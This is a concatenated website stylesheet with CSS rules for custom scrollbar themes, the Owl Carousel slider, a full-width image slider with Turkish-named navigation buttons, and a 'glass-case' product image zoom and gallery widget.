.mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,0.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,0.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,0.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,0.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9)}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper, .owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.sarea{display:flex;align-items:flex-start}.nav-slider{top:auto}.nav-slider{position:absolute;top:0;width:100%}.nav-slider .btn-geri{left:-20px;position:absolute;cursor:pointer;display:flex;justify-content:center;align-items:center;z-index:9;transition:ease-in-out all .1s}.nav-slider .btn-geri::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f053";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1em;color:#ffffff;background:#dadada;padding:9px;align-items:center;justify-content:center;border-radius:150px;padding:15px;height:38px;padding-top:11px}.nav-slider .btn-ileri{right:-20px;position:absolute;cursor:pointer;display:flex;justify-content:center;align-items:center;z-index:9;transition:ease-in-out all .1s}.nav-slider .btn-ileri::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f054";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1em;color:#ffffff;background:#dadada;padding:9px;align-items:center;justify-content:center;border-radius:150px;padding:15px;height:38px;padding-top:11px}.nav-slider .btn-geri:hover::before{background:#5a5a5a;transition:ease-in-out all .1s}.nav-slider .btn-ileri:hover::before{background:#5a5a5a;transition:ease-in-out all .1s}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item{}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/templates/system/shared/owl/dist/assets/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@media screen and (max-width:1260px){.nav-slider .btn-geri{left:20px;margin-top:-10px!important}.nav-slider .btn-ileri{right:20px;margin-top:-10px!important}}@media screen and (max-width:1024px){.nav-slider .btn-geri{left:20px;margin-top:-10px!important}.nav-slider .btn-ileri{right:20px;margin-top:-10px!important}.nav-slider{display:none}}@media screen and (max-width:900px){.nav-slider .btn-geri{left:20px;margin-top:-10px!important}.nav-slider .btn-ileri{right:20px;margin-top:-10px!important}.nav-slider{display:none}} .owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*='owl-']{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*='owl-']:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:0.5;cursor:default}.owl-theme .owl-nav.disabled + .owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{background:#869791}.fws2{background:#000 none repeat scroll 0 0;float:left;margin-bottom:14px;margin-top:-6px;overflow:hidden;position:relative;width:100%}.fws2 .slider_container{}.fws2 .slide{display:none;position:absolute;top:0;left:0;z-index:0;width:100%}.fws2 .slide img{width:100%;height:auto;float:left}.fws2 .slidePrev{background:#000;width:50px;height:50px;position:absolute;top:50%;left:-50px;opacity:0.5;z-index:10}.fws2 .slidePrev i{width:50px;height:50px;float:left;background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;font-size:32px;color:#FFF;line-height:1.7;text-align:center}.fws2 .slideNext{background:#000;width:50px;height:50px;position:absolute;top:50%;right:-50px;opacity:0.5;z-index:10}.fws2 .slideNext i{width:50px;height:50px;float:left;background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;font-size:32px;color:#FFF;line-height:1.7;text-align:center}.fws2 .timers{height:4px;position:absolute;bottom:15px;right:-44%;z-index:3;width:100%!important;text-align:center}.fws2 .timer{height:4px;width:40px;background-color:#000;float:left;margin-right:10px}.fws2 .progress{height:4px;width:0%;background-color:#FC3;float:left}.fws2 .bullets{position:absolute;bottom:-50px;z-index:3;width:100%;text-align:center}.fws2 .bullet{display:inline-table;cursor:pointer;padding:0 2px}.fws2 .bullet i{color:#000;font-size:15px;line-height:1;-webkit-transition:color .25s ease-out;transition:color .25s ease-out}.fws2 .bullet.active i,.fws2 .bullet:hover i{color:#FFCC33}.fws2 .slide_content{top:0;left:0;position:absolute;width:100%;height:100%}.fws2 .slide_content_wrap{max-width:1280px;position:absolute;left:0;top:0;display:none}.fws2 .title{color:#fff;float:left;font-family:opensans100;font-size:68px;font-style:normal;font-weight:400;opacity:0.9!important;padding:0;margin-left:-6px;text-shadow:1px 1px 0px #000}.fws2 .description{clear:both;color:#fff;float:left;font-family:opensans100;font-style:normal;font-weight:400;line-height:24px;margin-top:2px;opacity:0;padding:0px;text-shadow:1px 1px 0px #000;width:60%;margin-bottom:15px}.fws2 .readmore{background:#000 none repeat scroll 0 0;clear:both;color:#919191;float:left;font-family:open sans;font-size:15px;font-style:normal;font-weight:400;margin-top:2px;opacity:0;padding:10px;text-decoration:none;text-transform:uppercase;transition:color 0.25s ease-out 0s;BORDER:2px solid #fff;letter-spacing:4px;color:#fff}.fws2 .readmore:hover{color:#fff}@media only screen and (min-width:1150px) and (max-width:1450px){.fws2 .slide_content_wrap{margin-left:75px;margin-top:15%;max-width:1000px}.fws2 .title{font-size:26px}.fws2 .description{font-size:14px}}@media only screen and (min-width:760px) and (max-width:1149px){.fws2 .slide_content_wrap{margin-left:75px;margin-top:15%;max-width:640px}.fws2 .title{font-size:26px}.fws2 .description{font-size:14px}}@media only screen and (max-width:759px){.fws2 .slide_content_wrap{top:0!important;left:0!important;margin:0!important;width:100%;height:100%}.fws2 .slide_content_wrap h4,.fws2 .slide_content_wrap p{display:none!important}.fws2 .slide_content_wrap a{opacity:0!important;background:none!important;font-size:0!important;width:100%;height:100%;margin:0!important;padding:0!important;float:left}.fws2 .timers{display:none}.fws2 .bullets{display:none}.fws2 .slide_content{cursor:pointer}}@charset "UTF-8";
.glass-case * { -webkit-box-sizing: border-box!important; -moz-box-sizing: border-box!important; box-sizing: border-box!important; padding: 0; margin: 0; border: 0 }
.glass-case :after, .glass-case :before { -webkit-box-sizing: border-box!important; -moz-box-sizing: border-box!important; box-sizing: border-box!important }
.glass-case { position: relative }
.gc-display-area { position: absolute; overflow: hidden; border: 1px solid #ccc; padding: 2px; background-color: #fff }
.gc-display-container { position: relative; overflow: hidden; top: 50%; left: 50%; width: 100%; height: 100%; max-width: 100%; max-height: 100% }
.gc-display-display { position: relative; height: 100%; width: 100%; max-height: 100%; max-width: 100%; cursor: crosshair; opacity: 1 }
.gc-lens { position: absolute; overflow: hidden; z-index: 1000; cursor: crosshair; background: #CECECE; opacity: .5!important; -ms-filter: "alpha(Opacity=50)"; filter: alpha(opacity=50)!important; -moz-opacity: .5; -khtml-opacity: .5 }

.gc-zoom-inner { cursor: crosshair; border: 0!important; left: -2px!important; top: -2px!important; margin: 0!important; z-index: 1010!important }
.gc-zoom-container { position: relative; top: 0; left: 0; overflow: hidden; width: 100% !important; height: 100%; max-width: 100%; max-height: 100% }
.gc-zoom-container img { position: relative; max-width: none!important }
.gc-caption-container { position: absolute; overflow: hidden; width: 100%; padding: 2px; z-index: 1050!important; background-color: rgba(255,255,255,.5); line-height: 1.6; font-family: Georgia, "Times New Roman", Times, serif; font-style: italic; color: #333; font-size: .9em }
.gc-caption-container div { position: relative; padding: 0 12px }
.gc-caption-intop { left: 0; top: 0 }
.gc-caption-inbottom { left: 0; bottom: 0 }
.gc-caption-outbottom, .gc-caption-outtop { width: 100%; width: calc(100% + 4px); border: 2px solid #7f7f7f; background: #fff }
.gc-caption-outtop { top: 0; left: -2px; -webkit-transform: translate(0, -100%); -moz-transform: translate(0, -100%); -ms-transform: translate(0, -100%); -o-transform: translate(0, -100%); transform: translate(0, -100%) }
.gc-caption-outbottom { bottom: 0; left: -2px; -webkit-transform: translate(0, 100%); -moz-transform: translate(0, 100%); -ms-transform: translate(0, 100%); -o-transform: translate(0, 100%); transform: translate(0, 100%) }
.gc-alignment-center { text-align: center }
.gc-alignment-left { text-align: left }
.gc-alignment-right { text-align: right }
.gc-thumbs-area { position: absolute; overflow: hidden; background-color: transparent }
.gc-thumbs-area-next, .gc-thumbs-area-prev { position: absolute; z-index: 1010 }
.gc-thumbs-area.gc-hz .gc-thumbs-area-next, .gc-thumbs-area.gc-hz .gc-thumbs-area-prev { top: 0; height: 100%; min-height: 100%; width: 5% }
.gc-thumbs-area.gc-vt .gc-thumbs-area-next, .gc-thumbs-area.gc-vt .gc-thumbs-area-prev { left: 0; width: 100%; min-width: 100%; height: 5% }
.gc-thumbs-area.gc-hz .gc-thumbs-area-prev { left: 0 }
.gc-thumbs-area.gc-hz .gc-thumbs-area-next { right: 0 }
.gc-thumbs-area.gc-vt .gc-thumbs-area-prev { top: 0 }
.gc-thumbs-area.gc-vt .gc-thumbs-area-next { bottom: 0 }
.gc-thumbs-area-next:hover, .gc-thumbs-area-prev:hover { opacity: 1; cursor: pointer; cursor: hand }
.gc-thumbs-area-next .gc-disabled, .gc-thumbs-area-next .gc-disabled:hover, .gc-thumbs-area-prev .gc-disabled, .gc-thumbs-area-prev .gc-disabled:hover { opacity: .3; -ms-filter: "alpha(Opacity=30)"; filter: alpha(opacity=30); -moz-opacity: .3; -khtml-opacity: .3; cursor: default }
.glass-case ul { position: relative; top: 0; left: 0; margin: 0; border: 0; padding: 0; height: 100%; list-style: none }
.glass-case ul li { position: relative; overflow: hidden; width: 100%; height: 100%; border: 1px solid #ccc; padding: 2px; background-color: #fff }
.gc-thumbs-area.gc-hz li { display: inline; float: left; max-width: 100%; max-height: 100%; margin-right: 5px }
.gc-thumbs-area.gc-vt li { margin-bottom: 5px }
.glass-case ul li .gc-li-display-container { position: relative; overflow: hidden; height: 100%; width: 100%; display: inline-block }
.glass-case ul li:hover { border-color: #4f4f4f; cursor: pointer; cursor: hand }
.glass-case ul li.gc-active, .glass-case ul li.gc-active:hover { border-color: #696; cursor: default }
.glass-case ul li .gc-li-display-container img { position: relative; top: 50%; left: 50% }
.gc-overlay-area { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 2147483647!important; background-color: #ccc; background-color: rgba(51,51,51,.95) }
.gc-overlay-gcontainer { position: relative; width: 100%; height: 100%; padding: 0 }
.gc-overlay-container { position: relative; overflow: auto; width: 100%; height: 100%; padding: 0 }
.gc-overlay-container-display { position: absolute; overflow: auto; width: 100%; height: 100%; padding: 0 }
.gc-ocd-top { top: 0 }
.gc-ocd-bottom { bottom: 0 }
.gc-overlay-fit { padding: 4em 5.5em 1em; overflow: hidden }
.gc-overlay-display { position: relative; top: 0; left: 0; display: block; cursor: crosshair }
.gc-overlay-display-center { max-width: 100%; max-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%) }
.gc-overlay-display-vcenter { top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%) }
.gc-overlay-display-hcenter { left: 50%; -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -ms-transform: translateX(-50%); -o-transform: translateX(-50%); transform: translateX(-50%) }
.gc-overlay-top-icons { position: absolute; top: 0; padding: 1em 1.5em 1em 0; width: 100%; height: 4em }
.gc-overlay-left-icons { position: absolute; top: 0; left: 0; padding: 0 1em 0 1.5em; height: 100%; width: 5.5em }
.gc-overlay-right-icons { position: absolute; top: 0; right: 0; padding: 0 1.5em 0 1em; height: 100%; width: 5.5em }
@font-face { font-family: linea-arrows-10; src: url(../fonts/linea-arrows-10.eot); src: url(../fonts/linea-arrows-10.eot?#iefix) format("embedded-opentype"), url(../fonts/linea-arrows-10.woff) format("woff"), url(../fonts/linea-arrows-10.ttf) format("truetype"), url(../fonts/linea-arrows-10.svg#linea-arrows-10) format("svg"); font-weight: 400; font-style: normal }
.gc-icon:before { line-height: 1 }
.gc-icon { font-family: linea-arrows-10!important; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; position: absolute; z-index: 1020; cursor: pointer; cursor: hand; color: #fff; opacity: .7; -ms-filter: "alpha(Opacity=70)"; filter: alpha(opacity=70); -moz-opacity: .7; -khtml-opacity: .7; height: 1em; width: 1em; line-height: 0; background: #ccc; background: rgba(204,204,204,.5); border: 2px solid #7f7f7f }
.gc-icon:hover { opacity: 1; -ms-filter: "alpha(Opacity=100)"; filter: alpha(opacity=100); -moz-opacity: 1; -khtml-opacity: 1 }
.gc-disabled .gc-icon, .gc-disabled .gc-icon:hover { opacity: .3; -ms-filter: "alpha(Opacity=30)"; filter: alpha(opacity=30); -moz-opacity: .3; -khtml-opacity: .3; cursor: default }
.gc-icon-next { top: 50%; right: -2px }
.gc-icon-next:before { position: absolute; top: -2px; right: -2px; content: "\e04b" }
.gc-icon-next-vt { bottom: 0; left: 50% }
.gc-icon-next-vt:before { position: absolute; top: -2px; left: -2px; content: "\e019" }
.gc-display-area .gc-icon-next { font-size: 2em!important }
.gc-thumbs-area-next .gc-icon-next { right: 0; font-size: 2em!important }
.gc-thumbs-area-next .gc-icon-next-vt { font-size: 1.5em!important }
.gc-overlay-area .gc-icon-next { position: relative; right: 0; font-size: 3em }
.gc-icon-prev { top: 50%; left: -2px }
.gc-icon-prev:before { position: absolute; top: -2px; left: -2px; content: "\e03f" }
.gc-icon-prev-vt { top: 0; left: 50% }
.gc-icon-prev-vt:before { position: absolute; top: -2px; left: -2px; content: "\e083" }
.gc-display-area .gc-icon-prev, .gc-thumbs-area-prev .gc-icon-prev { font-size: 2em!important }
.gc-thumbs-area-prev .gc-icon-prev-vt { font-size: 1.5em!important }
.gc-overlay-area .gc-icon-prev { position: relative; left: 0; font-size: 3em }
.gc-icon-download { right: -2px; bottom: 0; font-size: 2em; overflow: hidden }
.gc-icon-download:before { position: absolute; top: -4px; left: -2px; content: "\e064" }
.gc-icon-close { position: relative; font-size: 2em; float: right }
.gc-icon-close:before { position: absolute; content: "\e04a"; top: -2px; right: -2px }
.gc-icon-enlarge { position: relative; float: right; margin-right: .25em; font-size: 2em }
.gc-icon-enlarge:before { position: absolute; content: '\e017'; top: -2px; right: -2px }
.gc-icon-compress { position: relative; float: right; margin-right: .25em; font-size: 2em }
.gc-icon-compress:before { position: absolute; content: '\e053'; top: -2px; right: -2px }
.gc-loading { position: absolute; top: 50%; left: 50%; width: 31px; height: 31px; margin-left: -15px; margin-top: -15px; background-image: url(../images/loader.gif) }
.gc-loading3 { position: absolute; top: 50%; left: 50%; margin-left: -15px; margin-top: -15px; font-size: .25em; text-indent: -9999em; border-top: 1.1em solid rgba(102,153,102,.2); border-right: 1.1em solid rgba(102,153,102,.2); border-bottom: 1.1em solid rgba(102,153,102,.2); border-left: 1.1em solid #696; -webkit-animation: loadGC 1.1s infinite linear; animation: loadGC 1.1s infinite linear }
.gc-loading3, .gc-loading3:after { border-radius: 50%; width: 30px; height: 30px }
@-webkit-keyframes loadGC {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
@keyframes loadGC {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
.gc-hide { display: none; z-index: 0; opacity: 0; -ms-filter: "alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0 }
